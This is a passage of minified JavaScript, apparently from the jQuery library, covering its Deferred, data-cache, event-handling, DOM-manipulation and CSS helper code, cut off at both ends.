t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Ae(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Le=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Le.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Ae(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Ae(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Ae(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 